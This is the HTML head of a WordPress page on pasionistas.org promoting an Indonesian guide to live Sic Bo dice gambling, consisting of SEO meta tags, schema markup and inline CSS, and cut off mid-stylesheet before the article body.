

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pasionistas.org/mainkan-sic-bo-langsung-panduan-tips-menang/
body_size: 17334
content:

<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<title>Mainkan Sic Bo Langsung - Panduan &amp; Tips Menang</title>
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://pasionistas.org/xmlrpc.php">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Temukan panduan lengkap untuk Sic Bo langsung dan tips strategi terbaik untuk meningkatkan peluang menang Anda di situs judi dadu terpercaya." />
	<link rel="canonical" href="https://pasionistas.org/mainkan-sic-bo-langsung-panduan-tips-menang/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Mainkan Sic Bo Langsung - Panduan &amp; Tips Menang" />
	<meta property="og:description" content="Temukan panduan lengkap untuk Sic Bo langsung dan tips strategi terbaik untuk meningkatkan peluang menang Anda di situs judi dadu terpercaya." />
	<meta property="og:url" content="https://pasionistas.org/mainkan-sic-bo-langsung-panduan-tips-menang/" />
	<meta property="og:site_name" content="Pasionistas" />
	<meta property="article:published_time" content="2024-03-09T18:27:00+00:00" />
	<meta property="article:modified_time" content="2024-03-10T12:31:07+00:00" />
	<meta property="og:image" content="http://pasionistas.org/wp-content/uploads/2024/03/Sic-Bo-langsung.jpg" />
	<meta property="og:image:width" content="1344" />
	<meta property="og:image:height" content="768" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="8 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://pasionistas.org/mainkan-sic-bo-langsung-panduan-tips-menang/#article","isPartOf":{"@id":"https://pasionistas.org/mainkan-sic-bo-langsung-panduan-tips-menang/"},"author":{"name":"admin","@id":"https://pasionistas.org/#/schema/person/44dbadebd97c5d7079a064b1e1d5083d"},"headline":"Mainkan Sic Bo Langsung &#8211; Panduan &amp; Tips Menang","datePublished":"2024-03-09T18:27:00+00:00","dateModified":"2024-03-10T12:31:07+00:00","mainEntityOfPage":{"@id":"https://pasionistas.org/mainkan-sic-bo-langsung-panduan-tips-menang/"},"wordCount":1569,"commentCount":0,"image":{"@id":"https://pasionistas.org/mainkan-sic-bo-langsung-panduan-tips-menang/#primaryimage"},"thumbnailUrl":"https://pasionistas.org/wp-content/uploads/2024/03/Sic-Bo-langsung.jpg","keywords":["baccarat langsung","blackjack langsung","dealer langsung","kasino langsung","live kasino","permainan langsung","poker langsung","roulette langsung","taruhan langsung"],"articleSection":["Live Kasino"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://pasionistas.org/mainkan-sic-bo-langsung-panduan-tips-menang/#respond"]}]},{"@type":"WebPage","@id":"https://pasionistas.org/mainkan-sic-bo-langsung-panduan-tips-menang/","url":"https://pasionistas.org/mainkan-sic-bo-langsung-panduan-tips-menang/","name":"Mainkan Sic Bo Langsung - Panduan & Tips Menang","isPartOf":{"@id":"https://pasionistas.org/#website"},"primaryImageOfPage":{"@id":"https://pasionistas.org/mainkan-sic-bo-langsung-panduan-tips-menang/#primaryimage"},"image":{"@id":"https://pasionistas.org/mainkan-sic-bo-langsung-panduan-tips-menang/#primaryimage"},"thumbnailUrl":"https://pasionistas.org/wp-content/uploads/2024/03/Sic-Bo-langsung.jpg","datePublished":"2024-03-09T18:27:00+00:00","dateModified":"2024-03-10T12:31:07+00:00","author":{"@id":"https://pasionistas.org/#/schema/person/44dbadebd97c5d7079a064b1e1d5083d"},"description":"Temukan panduan lengkap untuk Sic Bo langsung dan tips strategi terbaik untuk meningkatkan peluang menang Anda di situs judi dadu terpercaya.","breadcrumb":{"@id":"https://pasionistas.org/mainkan-sic-bo-langsung-panduan-tips-menang/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://pasionistas.org/mainkan-sic-bo-langsung-panduan-tips-menang/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://pasionistas.org/mainkan-sic-bo-langsung-panduan-tips-menang/#primaryimage","url":"https://pasionistas.org/wp-content/uploads/2024/03/Sic-Bo-langsung.jpg","contentUrl":"https://pasionistas.org/wp-content/uploads/2024/03/Sic-Bo-langsung.jpg","width":1344,"height":768,"caption":"Sic Bo langsung"},{"@type":"BreadcrumbList","@id":"https://pasionistas.org/mainkan-sic-bo-langsung-panduan-tips-menang/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://pasionistas.org/"},{"@type":"ListItem","position":2,"name":"Mainkan Sic Bo Langsung &#8211; Panduan &amp; Tips Menang"}]},{"@type":"WebSite","@id":"https://pasionistas.org/#website","url":"https://pasionistas.org/","name":"Pasionistas","description":"Cara Memulai Petualangan Casino Online","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://pasionistas.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://pasionistas.org/#/schema/person/44dbadebd97c5d7079a064b1e1d5083d","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://pasionistas.org/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/7950eacf9c00eff6153817265387c0ad0cfd8d5855f4bfb5f2b877dd4ad6e43b?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/7950eacf9c00eff6153817265387c0ad0cfd8d5855f4bfb5f2b877dd4ad6e43b?s=96&d=mm&r=g","caption":"admin"},"sameAs":["http://pasionistas.org"],"url":"https://pasionistas.org/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Pasionistas &raquo; Feed" href="https://pasionistas.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pasionistas &raquo; Comments Feed" href="https://pasionistas.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pasionistas &raquo; Mainkan Sic Bo Langsung &#8211; Panduan &amp; Tips Menang Comments Feed" href="https://pasionistas.org/mainkan-sic-bo-langsung-panduan-tips-menang/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pasionistas.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpasionistas.org%2Fmainkan-sic-bo-langsung-panduan-tips-menang%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pasionistas.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpasionistas.org%2Fmainkan-sic-bo-langsung-panduan-tips-menang%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://pasionistas.org/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://pasionistas.org/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://pasionistas.org/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://pasionistas.org/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://pasionistas.org/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://pasionistas.org/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://pasionistas.org/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://pasionistas.org/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://pasionistas.org/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://pasionistas.org/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #141412;--wp--preset--color--red: #bc360a;--wp--preset--color--medium-orange: #db572f;--wp--preset--color--light-orange: #ea9629;--wp--preset--color--yellow: #fbca3c;--wp--preset--color--dark-brown: #220e10;--wp--preset--color--medium-brown: #722d19;--wp--preset--color--light-brown: #eadaa6;--wp--preset--color--beige: #e8e5ce;--wp--preset--color--off-white: #f7f5e7;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--autumn-brown: linear-gradient(135deg, rgba(226,45,15,1) 0%, rgba(158,25,13,1) 100%);--wp--preset--gradient--sunset-yellow: linear-gradient(135deg, rgba(233,139,41,1) 0%, rgba(238,179,95,1) 100%);--wp--preset--gradient--light-sky: linear-gradient(135deg,rgba(228,228,228,1.0) 0%,rgba(208,225,252,1.0) 100%);--wp--preset--gradient--dark-sky: linear-gradient(135deg,rgba(0,0,0,1.0) 0%,rgba(56,61,69,1.0) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: 